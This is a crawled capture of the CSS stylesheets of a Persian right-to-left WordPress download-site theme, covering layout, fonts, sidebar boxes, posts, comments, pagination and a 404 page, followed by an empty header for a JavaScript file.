	text-align:center;
}

#menub{
	line-height:1.9em;
	font:13px b yekan;
	border-top:0px;
	border:1px solid #B5B5B5;
	background:#ffffff;
	margin-bottom:8px;
	border-radius:0px 0px 5px 5px;
	overflow:hidden !important; overflow:visible;
}

#text{

	padding:10px 10px 15px 10px;
}


#menub input,#menub textarea {
	font:12px tahoma;
	background: #e1e1e1;
	border:0px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-transition:all 0.2s linear;
	-ms-transition:all 0.2s linear;
	-o-transition:all 0.2s linear;
	transition:all 0.2s linear;
}

#menub input:focus,#menub textarea:focus {
	font:12px tahoma;border:0px;
	background: #d5d5d5;
	-webkit-box-shadow: none;
	box-shadow: none;
	-moz-transition:all 0.2s linear;
	-ms-transition:all 0.2s linear;
	-o-transition:all 0.2s linear;
	transition:all 0.2s linear;
}

#centerm{

	width:825px;
	float:right;
	margin-right:10px;

}

#longm{
	height:49px;
	background:url('images/adminm2.png') no-repeat
}
	

#longb{
	padding:10px;
	line-height:1.9em;
	font:13px b yekan;
	border:1px solid #B5B5B5;
	border-top:0px;
	background:#ffffff;
	margin-bottom:8px;
	border-radius:0px 0px 5px 5px;
	overflow:hidden !important; overflow:visible;
}

#longb input,#longb textarea {
	font:12px tahoma;
	background: #e1e1e1;
	border:0px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-transition:all 0.2s linear;
	-ms-transition:all 0.2s linear;
	-o-transition:all 0.2s linear;
	transition:all 0.2s linear;
}

#longb input:focus,#longb  textarea:focus {
	font:12px tahoma;border:0px;
	background: #d5d5d5;
	-webkit-box-shadow: none;
	box-shadow: none;
	-moz-transition:all 0.2s linear;
	-ms-transition:all 0.2s linear;
	-o-transition:all 0.2s linear;
	transition:all 0.2s linear;
}

#footer{
	margin:10px;
	width:850px;
	height:54px;
	border:2px solid #333333;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;-o-border-radius:6px;
	background:url('images/adminhead.png') repeat;
}

#ftext{

	text-align:justify;
	direction:rtl;
	font:12px tahoma;
	color:#ffffff;
	padding:20px;
}

#b1{
	color:#ffffff;
	display:inline;
	background:#004A7F;
	border:1px solid #001626;
	padding:10px;
	border-radius:5px;
}

#b2{
	color:#ffffff;
	display:inline;
	background:#7F0000;
	border:1px solid #330000;
	padding:10px;
	border-radius:5px;
}
	
#click{
	display:inline;
	width:500px;
	direction:rtl
}

#line1{

	float:right;
	margin:3px;
	width:390px;
}

#line2{

	float:left;
	margin:3px;
	width:390px;
}


#kaht {

	margin-bottom:5px;
	border-bottom:1px solid #404040
}

--- FILE ---
content_type: text/css
request_url: https://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/style.css
body_size: 4175
content:
@charset "utf-8";

/*
Theme Name: Download-slider-wp-2
Theme URI: Yor Site
Description: قالب رایگان پیشرفته دانلود سنتر
Version: 3.0 Final
Author: Afshin ( Yahoo id: scriptcamp.ir@gmail.com )
Author id: scriptcamp.ir@gmail.com
Author URI: http://scriptcamp.ir
*/




/* Main styles */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}


@font-face {
  font-family: 'BYekan';
  src: url('fonts/BYekan.eot?#') format('eot'),  /* IE6–8 */
       url('fonts/BYekan.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
       url('fonts/BYekan.ttf') format('truetype');  /* Saf3—5, Chrome4+, FF3.5, Opera 10+ */
}

@font-face {
  font-family: 'BKaman';
  src: url('fonts/Mj_Kaman.eot?#') format('eot'),  /* IE6–8 */
       url('fonts/Mj_Kaman.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
       url('fonts/Mj_Kaman.ttf') format('truetype');  /* Saf3—5, Chrome4+, FF3.5, Opera 10+ */
}

ul,li,ol{list-style:none}


body{font:8pt Tahoma, Geneva, sans-serif;background:url('images/b1.png') repeat #ffffff;direction:rtl;margin:0;padding:0}

.page {

	width:950px;
	padding:0px;
	margin:0px auto;
	margin-top:15px;
	border:3px solid #808080;
	border-radius:5px;
	-o-border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	background:#FCFCFC;
	overflow:hidden !important; overflow:visible;

}
a, a:visited  {
	color:#004A7F;
	font:13px BYekan,tahoma;
	text-decoration:none;
	transition:all 0.2s ease-in;
	-o-transition:all 0.2s ease-in;
	-moz-transition:all 0.2s ease-in;
	-webkit-transition:all 0.2s ease-in;

}

a:hover {
	color:#ffcc00;
	font:13px BYekan,tahoma;
	text-decoration:none;
	transition:all 0.2s ease-in;
	-o-transition:all 0.2s ease-in;
	-moz-transition:all 0.2s ease-in;
	-webkit-transition:all 0.2s ease-in;

}

img {
	border:0px;
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}



/* Header */

.up-link {
	width:500px;
	float:right;
	display:block;
	margin:15px 10px 0px 0px;
}

.up-link li a {

	color: #EDEAD7;
	margin-bottom:1px;
	font:13px BYekan;
	border-radius:5px;
	-o-border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	padding:3px 8px 3px 3px;
	transition:all 0.4s ease-in;
	-o-transition:all 0.4s ease-in;
	-moz-transition:all 0.4s ease-in;
	-webkit-transition:all 0.4s ease-in;
	text-shadow:1px 1px 1px #303030;
	
}
.up-link li a:hover{

	background: #671500;
	padding:3px 8px 3px 3px;
	font:13px BYekan;
	border-radius:5px;
	-o-border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	color: #BED25F!important;
	transition:all 0.2s ease-in;
	-o-transition:all 0.2s ease-in;
	-moz-transition:all 0.2s ease-in;
	-webkit-transition:all 0.2s ease-in;
	
}
.search {

	float:left;
	margin-top:10px;
	width:380px
}

.search-b{

	float:left;
	width:320px;
	height:25px;
	color:#ffffff;
	font:13px BYekan;
	background:#671500;
	border:1px solid #4C0700;
	border-radius:6px;
	-o-border-radius:6px;
	-moz-border-radius:6px;
	-khtml-border-radius:6px;
	-webkit-border-radius:6px;
	margin:3px 0px 0px 0px;
}

.search-d{

	float:left;
	border:0;
	background:url('images/search.png') no-repeat;
	width:48px;
	height:37px;
	color:#E4E9CB;
	text-align:center;
	cursor:pointer
}

.header {

	width:100%;
	height:211px;
	background:url('images/hh.png') repeat;
	border-bottom:5px solid #4F6B87
}

.option {
	width:950px;
	height:211px;
	margin:0px auto;
	padding:0px;
}

.box-top {

	float:left;
	width:360px;
	height:120px;
	background:#1C252D;
	border-radius:4px;
	-o-border-radius:4px;
	-moz-border-radius:4px;
	-khtml-border-radius:4px;
	-webkit-border-radius:4px;
	border:1px solid #0B1D2B;
	margin:25px 0px 0px 0px;
}

.logo {

	width:580px;
	height:130px;
	float:right;
	border:none;
	margin:15px 0px 0px 0px;
	background:url('images/logo.png') no-repeat right;
}

.logo h1 {
	display:inline-block;
	font:28px BKaman;
	color:#FFFFFF;
	margin:40px 100px;
	text-shadow:0px 2px 25px #708CA8;
}

.tarikh {
	margin:5px;
	color:#FFAD21;
	font:13px Byekan;
	text-align:right;
	text-shadow:0px 2px 2px #542804;
}

.sokhan {

	height:30px;
	color:#7DA4C6;
	font:13px BYekan;
	margin:5px;
	text-shadow:0px 2px 2px #001321
}

.icon-m { 
	float:left;
	margin-left:30px;
}

.social ul li {
	width:16px;
	height:16px;
	margin:10px;
	display:inline-block;
}
.social ul li a {

	width:33px;
	height:33px;
	display:block;
}
.social ul li.s1 a { 

	background:url('images/feed.png') no-repeat
}
.social ul li.s2 a { 

	background:url('images/ff.png') no-repeat
}
.social ul li.s3 a { 

	background:url('images/google.png') no-repeat
}

.social ul li.s4 a { 

	background:url('images/bookmark.png') no-repeat
}

/* Sidebar */

.mahbob {

	width:515px;
	background:#D2F776;
	text-align:right;
	margin:8px 0px 8px 0px;
	border:2px solid #8FB237;
	border-radius:3px 3px 5px 5px;
}

.mahbob-t {

	height:30px;
	color:#303030;
	text-align:right;
	font:13px BYekan;
	border-bottom:2px solid #8FB237;
	background:url('images/porbazdid.png') no-repeat right #B9DB67;
	
}



.mahbob ul li a{

	direction:rtl;
	color:#5A7022;
	font:12px tahoma;
	text-align:justify;
	line-height:1.9;
	padding:2px;
	margin:5px;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	-o-border-radius:5px;
	-webkit-transition:all 0.3s ease-in;
	-moz-transition:all 0.3s ease-in;
	-o-transition:all 0.3s ease-in;
	transition:all 0.3s ease-in;

}

.mahbob ul li a:hover {

	direction:rtl;
	color:#ffffff;
	background:#5A7022;
	padding:2px;margin:5px;
	line-height:1.9;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;-khtml-border-radius:5px;-o-border-radius:5px;-webkit-transition:all 0.3s ease-in;-moz-transition:all 0.3s ease-in;-o-transition:all 0.3s ease-in;transition:all 0.3s ease-in;
}

.mahbob-black {

	width:515px;
	background:#9E9E9E;
	text-align:right;
	margin:8px 0px 5px 0px;
	border:2px solid #303030;
	border-radius:3px 3px 5px 5px;
}

.mahbob-blackt {

	height:30px;
	color:#303030;
	text-align:right;
	font:13px BYekan;
	border-bottom:2px solid #303030;
	background:url('images/like.png') no-repeat right #9E9E9E;
	
}



.mahbob-black ul li a{

	direction:rtl;
	color:#EFEFEF;
	font:12px tahoma;
	text-align:justify;
	line-height:1.9em;
	padding:2px;
	margin:5px;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	-o-border-radius:5px;
	-webkit-transition:all 0.3s ease-in;
	-moz-transition:all 0.3s ease-in;
	-o-transition:all 0.3s ease-in;
	transition:all 0.3s ease-in;

}

.mahbob-black ul li a:hover {

	direction:rtl;
	color:#ffffff;
	background:#212121;
	padding:2px;
	margin:5px;
	line-height:1.9em;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	-o-border-radius:5px;
	-webkit-transition:all 0.3s ease-in;
	-moz-transition:all 0.3s ease-in;
	-o-transition:all 0.3s ease-in;
	transition:all 0.3s ease-in;
}

.random{

	width:515px;
	background:#F4E8FF;
	text-align:right;
	margin-bottom:10px;
	border:2px solid #C67CFF;
	border-radius:3px 3px 5px 5px;
}

.random-t {

	height:30px;
	color:#303030;
	text-align:right;
	font:13px BYekan;
	border-bottom:1px solid #C67CFF;
	background:url('images/random.png') no-repeat right #ECD6FF;
	
}



.random ul li a{

	direction:rtl;
	color:#2E0054;
	font:12px tahoma;
	text-align:justify;
	line-height:1.9;
	padding:2px;
	margin:5px;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	-o-border-radius:5px;
	-webkit-transition:all 0.3s ease-in;
	-moz-transition:all 0.3s ease-in;
	-o-transition:all 0.3s ease-in;
	transition:all 0.3s ease-in;

}

.random ul li a:hover {

	direction:rtl;
	color:#ffffff;
	background:#C270FF;
	padding:2px;margin:5px;
	line-height:1.9;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	-o-border-radius:5px;
	-webkit-transition:all 0.3s ease-in;
	-moz-transition:all 0.3s ease-in;
	-o-transition:all 0.3s ease-in;
	transition:all 0.3s ease-in;
}

.rightcol {

	width:200px;
	float:right;
	margin:8px 8px 5px 1px

}

.leftcol {

	width:200px;
	float:left;
	margin:8px 1px 5px 8px

}



.rightcol h3 {

	color:#303030;
	padding-top:10px;
	font:13px BYekan;
	text-align:center;
	text-shadow:1px 1px 0px #ffffff;

}

.leftcol h3 {

	color:#303030;
	padding-top:10px;
	font:13px BYekan;
	text-align:center;
	text-shadow:1px 1px 0px #ffffff;

}

.ads-up {

	height:40px;
	background:url('images/adss.png') no-repeat

}


.cat-up {

	height:40px;
	background:url('images/cat.png') no-repeat

}

.stat-up {

	height:40px;
	background:url('images/amar.png') no-repeat

}

.tags-up {

	height:40px;
	background:url('images/tags.png') no-repeat

}

.com-up {

	height:40px;
	background:url('images/comm.png') no-repeat

}


.site-up{

	height:40px;
	background:url('images/site.png') no-repeat

}

.tag-up{

	height:40px;
	background:url('images/tags.png') no-repeat
}

.last-up {

	height:40px;
	background:url('images/last.png') no-repeat

}

.popular {

	height:40px;
	background:url('images/popular.png') no-repeat

}

.dl-up {

	height:40px;
	background:url('images/dl.png') no-repeat

}

.wig-up {

	height:40px;
	background:url('images/wig-up.png') no-repeat

}

.side-body {

	padding:8px;
	direction:rtl;
	text-align:right;
	margin-bottom:8px;
	line-height:1.9em;
	background:#ffffff;
	font:13px BYekan,tahoma;
	border:1px solid #BCB1B5;
	border-radius:0px 0px 5px 5px;
	-o-border-radius:0px 0px 5px 5px;
	-moz-border-radius:0px 0px 5px 5px;
	-khtml-border-radius:0px 0px 5px 5px;
	-webkit-border-radius:0px 0px 5px 5px;

}

.cnt {
	margin:0px auto;
	padding:0px;
	margin-bottom:8px;
}

.Rss{

	margin-bottom:8px;
	border:2px solid #D8A115;
	border-radius:5px;
	-o-border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	background:url('images/rss.png') no-repeat top #FFD04F;

}

.Rss-text {

	margin-top:20px;
	padding:10px;
	font:13px BYekan;
	color:#404040;
	direction:rtl;
	line-height:1.9em;
	text-align:justify;
}

.Rss input {

	border:1px solid #913A00;
	background:#eaeaea;
	color:#913A00;
	text-shadow:1px 1px 0 #fff;
	font-family:Tahoma;
	font-size:11px;
	width:170px;
	height:25px;
	padding:4px;
	margin-bottom:5px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
}

.cat ul {

	list-style-type : none;
	margin : 0;
	padding : 0;

}

.cat li ul {

	display : block;
	list-style-type : none;

}

.cat ul li {

	display : block;
	padding : 5px 10px 0px 0px;
	background : url('images/arrow.png') right 12px no-repeat;

}

.cat li {

	padding : 0px 20px 0px 0px;
	display : block;
	margin-bottom : 3px;
	background : url('images/c.png') right 0px no-repeat;

}

.cat ul li ul li {

	padding : 2px 10px 0px 0px;
}


.hamkar ul {

	display : block;
	list-style-type : none;
}
	

.hamkar li {

	padding : 0px 14px 0px 0px;
	display : block;
	margin-bottom : 0px;
	background : url(images/h.png) right 3px no-repeat;

}

.amar ul {

	display : block;
	list-style-type : none;
}
	

.amar li {

	padding : 0px 14px 0px 0px;
	display : block;
	margin-bottom : 0px;
	background : url(images/hit.png) right 3px no-repeat;

}

.lastp ul {

	display : block;
	list-style-type : none;
}
	

.lastp li {

	padding : 0px 14px 0px 0px;
	display : block;
	margin-bottom : 5px;
	background : url(images/arrow.png) right 7px no-repeat;

}

.khat {
	width:170px;
	height:6px;
	margin:5px 1px 7px 1px;
	background:url('images/khat.png') no-repeat;
}

.softt {

	text-align:center;
}

.soft-img {
	float:right;
	width:33px;	
	height:33px;
	max-width:33px;
	max-height:33px;
}

.text-ads{

	margin:12px 1px 12px 1px;
	width:190px;
	border:1px solid #FFC274;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	box-shadow: 0px 0px 13px #FFC274;
	-moz-box-shadow: 0px 0px 13px #FFC274;
	-webkit-box-shadow: 0px 0px 13px #FFC274;
	-khtml-box-shadow: 0px 0px 13px #FFC274;
	background:#FFFBF2;
	color:#303030;
	text-align:justify
}

.text-adss{

	margin:12px 1px 12px 1px;
	width:190px;
	border:1px solid #87B7FF;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	box-shadow: 0px 0px 13px #87B7FF;
	-moz-box-shadow: 0px 0px 13px #87B7FF;
	-webkit-box-shadow: 0px 0px 13px #87B7FF;
	-khtml-box-shadow: 0px 0px 13px #87B7FF;
	background:#EDF4FE;
	color:#303030;
	text-align:justify
}

.text-adsss{

	margin:12px 1px 12px 1px;
	width:190px;
	border:1px solid #BEE268;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	box-shadow: 0px 0px 13px #BEE268;
	-moz-box-shadow: 0px 0px 13px #BEE268;
	-webkit-box-shadow: 0px 0px 13px #BEE268;
	-khtml-box-shadow: 0px 0px 13px #BEE268;
	background:#F6FFE4;
	color:#303030;
	text-align:justify

}

.mtn{
	
	padding:6px;
	line-height:1.9em;
	font:13px BYekan,tahoma
}
	
	
/* post */

.postside {

	float:right;
	width:520px;
	margin:8px 5px 5px 0px;
	overflow:hidden !important; overflow:visible

}

.pm {

	text-shadow:1px 1px 1px #ffffff;
	border:2px solid #366E87;
	margin:0px 1px 8px 1px;
	border-radius:5px;
	-o-border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	background:url('images/pm.png') no-repeat right #9BE0FF;

}

.breadcrumb {
	width:932px;
	margin:0px auto;
	padding:0px;
	margin-top:10px;
	border:2px solid #DBB108;
	border-radius:5px;
	-o-border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	text-shadow:1px 1px 1px #ffffff;
	background:url('images/breadbg.png') no-repeat right #FFEFA4;

}

.breadcrumb  a{
	padding:5px;
	font:13px BYekan;
	color: #874930 !important;
	transition:all 0.4s ease-in;
	-o-transition:all 0.4s ease-in;
	-moz-transition:all 0.4s ease-in;
	-webkit-transition:all 0.4s ease-in;
	
}

.pm-text { 

	padding:5px;
	color:#001321;
	text-align:justify;
	font:13px BYekan;
	margin-right:100px

}

.ads {

	height:150px;
	background:url('images/ads.png') no-repeat right #ffffff;
	border:3px solid #E9E9E9;
	border-radius:5px;
	-o-border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	margin:10px 1px 10px 1px;

}


.ads-one {

	width:468px;
	height:60px;
	margin:10px 30px 5px 5px;

}

.ads-two {

	width:468px;
	height:60px;
	margin:10px 30px 5px 5px;

}


.slides {
	width: 510px;
	height: 330px;
	margin:0px auto;
	padding:0px;
	border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border:3px solid #E2E2E2;
	background:url('images/slider.png') right no-repeat #FFFFFF;
}


.slide-thumb {
	width:400px;
	height:280px;
	margin:10px 47px 5px 5px;
}

.slides h4 {
	padding:5px;
	color:#3F7CCC;
	text-align:center;
	font:13px BYekan,tahoma;
}

.posth {

	height:55px;
	margin-top:35px;
	background:url('images/post.png') no-repeat

}

.postb {
	direction:rtl;
	background:#ffffff;
	margin-bottom:10px;
	border:3px solid #E7E7E7;
	border-top:0px;
	border-radius:0px 0px 5px 5px;
	-o-border-radius:0px 0px 5px 5px;
	-moz-border-radius:0px 0px 5px 5px;
	-khtml-border-radius:0px 0px 5px 5px;
	-webkit-border-radius:0px 0px 5px 5px;
	overflow:hidden !important; overflow:visible;
}

.postb-single {
	direction:rtl;
	background:#ffffff;
	margin-bottom:10px;
	border:3px solid #E7E7E7;
	border-top:0px;
	border-radius:0px 0px 5px 5px;
	-o-border-radius:0px 0px 5px 5px;
	-moz-border-radius:0px 0px 5px 5px;
	-khtml-border-radius:0px 0px 5px 5px;
	-webkit-border-radius:0px 0px 5px 5px;
	overflow:hidden !important; overflow:visible;
}

.posth h2{

	color:#3F7CCC;
	text-align:justify;
	font:normal 13px BYekan,tahoma;
	padding:13px 80px 0px 10px;
	text-shadow:1px 1px 0px #ffffff;

}

.news {

	padding:5px;
	color:#3F3F3F;
	text-align:justify;
	font: normal 11px/1.7em 'tahoma';

}

.news img { 

	max-height:500px;
	max-width:500px;
	-webkit-transition : all 0.5s ease-in-out;
	-moz-transition : all 0.5s ease-in-out;
	-o-transition : all 0.5s ease-in-out;

}

.news img:hover {
	box-shadow : 0px 0px 5px #b0b0b0 ;
}

.news a{

	direction:rtl;
	color:#8B1F07;
	font:13px BYekan;
	text-align:justify;
	padding:2px;
	margin:5px;
	-webkit-transition:all 0.3s ease-in;
	-moz-transition:all 0.3s ease-in;
	-o-transition:all 0.3s ease-in;
	transition:all 0.3s ease-in;


}

.continue ,.continue a {

	float:left;
	padding:2px 5px 2px 5px;
	color:#fff !important;
	margin-top:-8px;
	border-radius:5px;
	font:13px BYekan !important;
	background: #646464;
	-o-border-radius:5px;
	-moz-border-radius:5px;
	border:1px solid #303030;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;

}

.Info {

	width:490px;
	direction:rtl;
	text-align:right;
	border-radius:5px;
	background:#EDEDED;
	-o-border-radius:5px;
	-moz-border-radius:5px;
	padding:10px 5px 10px 5px;
	border:1px solid #E2E2E2;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	margin:5px;
	color:#004263;

}

.Info a ,.Info a:hover {
	
	font:11px tahoma

}

.thm {
	float:right;
	border:3px solid #BCBCBC;
	background:#F8F8F8;
	width:65px;
	height:65px;
	position:absolute;
	margin:-25px 0px 0px 0px;border-radius:5px
}

.thm img {
	width:65px;
	height:65px;
}

.date {
	height:16px;
	display:inline-block;
	margin-right:8px;
	padding:0px 20px 0px 0px;
	background:url(images/date.png) no-repeat right;
	color:#9e9e9e
}

.views {
	
	height:16px;
	margin-right:8px;
	display:inline-block;
	padding:0px 20px 0px 0px;
	background:url(images/view.png) no-repeat right;
	color:#9e9e9e;
}


.com {
	height:16px;
	margin-right:8px;
	padding:0px 25px 0px 0px;
	display:inline-block;
	background:url(images/comment.png) no-repeat right;
	color:#9e9e9e

}


.authors {
	
	height:16px;
	margin-right:8px;
	padding:0px 20px 0px 0px;
	display:inline-block;
	background:url(images/pen.png) no-repeat right;
	color:#9e9e9e;
}

.box-help{

	width:515px;
	background:#FFEEEE;
	margin:0px 1px 10px 1px;
	border:2px solid #FFA2A2;
	border-radius:5px;
	-o-border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;

}

.box-text{

	direction:rtl;
	padding:6px;
	color:#D82727;
	text-align:justify;
	font:13px BYekan,tahoma;

}		

.likes {
	width:180px;
	height:20px;
	text-align:center;
	margin:10px 10px -5px 10px;
	padding-right:10px;
	border:1px solid #E2E2E2;
	border-bottom:0px;
	border-radius:5px 5px 0px 0px;
	-o-border-radius:5px 5px 0px 0px;
	-moz-border-radius:5px 5px 0px 0px;
	-khtml-border-radius:5px 5px 0px 0px;
	-webkit-border-radius:5px 5px 0px 0px;
	background:#EDEDED url('images/likes.png') no-repeat right 0px;
}

/* Footer */

.footer { 

	width:100%;
	height:50px;
	margin-top:15px;
	background:url('images/fbg.gif');
	border-top:5px solid #545454;
	overflow:hidden !important; overflow:visible

}

.line-one {

	float:right;
	width:600px;
	padding:10px;
	color:#F7F7F7;
	direction:rtl;
	text-align:right;
	font:12px BYekan,tahoma;
	line-height:1.9em;
	text-shadow:1px 1px 0px #404040;

}

.tarah-afshin {
	float:left;
	width:300px;
	height:40px;
	direction:rtl;
	color:#F7F7F7;
	text-align:right;
	font:12px tahoma;
	padding:15px 35px 0px 0px;
	text-shadow:1px 1px 0px #404040;
	background:url('images/yid.png') no-repeat right 10px;

}


.footer a, .footer a:visited {

	padding:4px;
	color:#FFFFFF;
	text-shadow: 1px 1px 0px #303030;
	transition:all 0.3s ease-in;
	-o-transition:all 0.3s ease-in;
	-moz-transition:all 0.3s ease-in;
	-webkit-transition:all 0.3s ease-in;

}

.footer a:hover {

	color:#992DFF;
	padding:4px;
	transition:all 0.3s ease-in;
	-o-transition:all 0.3s ease-in;
	-moz-transition:all 0.3s ease-in;
	-webkit-transition:all 0.3s ease-in;

}
        
/*  comments */                                                                                                                                                                                                                                                                                                                    

comment-info {
	width:480px;
	height:55px;
	margin:2px 2px 15px 2px;
}

.avatar img {
	float:right;
	width:50px;
	height:50px;
	margin:0px 5px 0px 5px;
	border-radius:4px;
	-moz-border-radius:4px;
	-ms-border-radius:4px;
	-o-border-radius:4px;
	-webkit-border-radius:4px;
}

.comment-link {
	color:#808080;
	margin:10px 5px 15px 5px;
	float:right;
	text-align:right;
}

.comment-body {
	padding:6px;
	box-shadow:0 0 5px #bdbcbc;
	background:#FFFFFF;
	float:right;
	width:500px;
 	border-radius:5px;
	-moz-border-radius:5px;
	-ms-border-radius:5px;
	-o-border-radius:5px;
	-webkit-border-radius:5px;
 	margin:10px 5px 10px 2px;
}

.comment-content {
	color:#333333;
	padding:10px;
	margin-top:30px;
	text-align:justify;
	font:13px BYekan,tahoma;
}

.comment-s a {
	color:#999999;
	text-align:right;
}

.comment-s a:hover {
	color:#535353;
	text-align:right;
}

.comment-body c {
	color:#7F0000;
	margin-right:5px;
}
.main-comment {
 	padding:6px;
 	float:right;
	width:500px;
	text-align:right;
	background:#F7F7F7;
	margin:2px 6px 10px 2px;
 	border-radius:5px;
	-moz-border-radius:5px;
	-ms-border-radius:5px;
	-o-border-radius:5px;
	-webkit-border-radius:5px;
	box-shadow:0px 0px 5px #bdbcbc;
}
.cm {
	width:200px;
	float:right;
	text-align:right;
}
.cm input {
	background-color:#eaeaea;
	color:#303030;
	text-shadow:1px 1px 0 #fff;
	font-family:Tahoma;
	font-size:11px;
	width:190px;
	border:1px #f7f7f7 solid;
	height:25px;
	padding:4px;
	margin-bottom:2px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
}
.cm button {
	color:#303030;
	cursor:pointer;
	font-family: tahoma;
	font-size:11px;
	background: #bcc3cc;
	border: none;
	border-bottom: #909fb4 2px solid;
	padding:5px 16px;
	margin-left: 5px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	float: right;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
}
.cm button:hover{
	background: #d2d7dd;
}
.cml {
	float:left;
}
.cml textarea {
	width: 278px;
	height: 110px;
	background-color:#eaeaea;
	color:#303030;
	text-shadow:1px 1px 0 #fff;
	font-family:Tahoma;
	font-size:11px;
	border:1px #f7f7f7 solid;
	padding:4px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
}
.cml textarea:focus, .cm input:focus {
	color:#303030;
}

.fields{

	float:right;
	direction:rtl;
}

/* pagination */

.pagination {
	width:100%;
	padding:0px;
	margin:0px auto;
}

a.page-numbers {
	display:inline-block;
	color:#707070 !important;
	background:#FFFFFF !important;
	border-radius:3px !important;	
	-moz-border-radius:3px !important;
	-webkit-border-radius:3px !important;
	border:solid 1px #DCDCDC !important;
	padding:4px !important;
}

a.page-numbers:hover {
	text-shadow:0px 1px #388DBE !important;
	border-color:#3390CA !important;
	background:#58B0E7 !important;
	background:-moz-linear-gradient(top,#B4F6FF 1px,#63D0FE 1px,#58B0E7) !important;
	background:-webkit-gradient(linear,0 0,0 100%,color-stop(0.02,#B4F6FF),color-stop(0.02,#63D0FE),color-stop(1,#58B0E7)) !important;
}

span.page-numbers {
	display:inline-block;
	text-shadow:0px 1px #388DBE !important;
	padding:4px !important;
	border:solid 1px #3390CA !important;
	border-radius:3px !important;	
	-moz-border-radius:3px !important;
	-webkit-border-radius:3px !important;
	background:#58B0E7 !important;
	background:-moz-linear-gradient(top,#B4F6FF 1px,#63D0FE 1px,#58B0E7) !important;
	background:-webkit-gradient(linear,0 0,0 100%,color-stop(0.02,#B4F6FF),color-stop(0.02,#63D0FE),color-stop(1,#58B0E7)) !important;
}

/* 404 page */

.not-found {
	width:500px;

	padding:0px;
	margin:0px auto;
	margin-top:100px;
	background:#FFFFFF;
	border:1px solid #919191;
	border-top:3px solid #E77755;
	border-bottom:3px solid #E77755;
	overflow:hidden !important; overflow:visible;
}
.not-found-head {
	width:100%;
	height:60px;
	padding:0px;
	margin:0px auto;
	background:url('images/404head.png') no-repeat center;
}
   
.not-found-text {
	padding:7px;
	color:#666666;
	background:#FBFBFB;
	text-align:center;
	font:13px BYekan,tahoma;
	border-top:1px solid #E3E3E3;
	
}
         
.not-found-text a{
	padding:5px 100px 5px 100px;
	color:#FFFFFF;
	background:#7BA60D;
	font:13px BYekan,tahoma;
	transition:all 0.3s ease-in;
	-o-transition:all 0.3s ease-in;
	-moz-transition:all 0.3s ease-in;
	-webkit-transition:all 0.3s ease-in;
}     
.not-found-text a:hover{
	padding:5px 100px 5px 100px;
	color:#FFFFFF;
	background:#ED7710;
	font:13px BYekan,tahoma;
	transition:all 0.3s ease-in;
	-o-transition:all 0.3s ease-in;
	-moz-transition:all 0.3s ease-in;
	-webkit-transition:all 0.3s ease-in;
}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          

--- FILE ---
content_type: text/javascript
request_url: https://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/js/sokhan.js
